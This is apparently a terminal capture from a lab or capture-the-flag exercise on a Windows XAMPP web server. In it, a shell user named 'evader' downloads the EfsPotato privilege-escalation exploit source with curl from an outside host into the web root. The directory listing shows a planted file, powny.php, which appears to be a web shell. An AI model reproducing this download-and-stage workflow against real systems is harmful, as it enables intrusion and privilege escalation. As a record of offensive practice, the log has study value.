 evader@HostEvasion:C:\xampp\htdocs# curl http://10.14.101.136:9000/EfsPotato/EfsPotato.cs -o EfsPotato.cs
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
100 25441  100 25441    0     0  25441      0  0:00:01  0:00:01 --:--:-- 23933
evader@HostEvasion:C:\xampp\htdocs# dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\xampp\htdocs
08/22/2025  01:55 PM    <DIR>          .
08/22/2025  01:55 PM    <DIR>          ..
08/17/2023  05:09 AM             5,024 6xK3dSBYKcSV-LCoeQqfX1RYOo3qNa7lqDY.woff2
07/16/2023  04:29 PM           213,642 background-image.jpg
07/11/2023  05:11 PM             9,711 background-image2.jpg
08/22/2025  01:55 PM            25,441 EfsPotato.cs
08/17/2023  05:11 AM             3,554 font.css
08/29/2023  09:55 AM             3,591 index.php
08/22/2025  01:39 PM            20,321 powny.php
08/22/2025  01:23 PM    <DIR>          uploads
               7 File(s)        281,284 bytes
               3 Dir(s)  13,600,641,024 bytes free